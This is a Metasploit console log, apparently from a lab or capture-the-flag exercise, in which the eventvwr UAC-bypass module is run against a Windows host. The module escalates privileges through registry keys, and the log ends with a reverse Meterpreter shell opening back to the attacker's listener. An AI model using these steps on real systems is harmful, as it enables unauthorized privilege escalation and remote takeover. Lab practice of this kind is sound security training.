 [msf](Jobs:0 Agents:1) exploit(windows/local/bypassuac_eventvwr) >> set session 1
session => 1
[msf](Jobs:0 Agents:1) exploit(windows/local/bypassuac_eventvwr) >> set lhost 10.18.106.249
lhost => 10.18.106.249
[msf](Jobs:0 Agents:1) exploit(windows/local/bypassuac_eventvwr) >> run
[*] Started reverse TCP handler on 10.18.106.249:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (175686 bytes) to 10.10.113.8
[*] Meterpreter session 2 opened (10.18.106.249:4444 -> 10.10.113.8:49258) at 2023-10-07 19:10:25 +0300
[*] Cleaning up registry keys ...
(Meterpreter 2)(C:\Windows\system32) >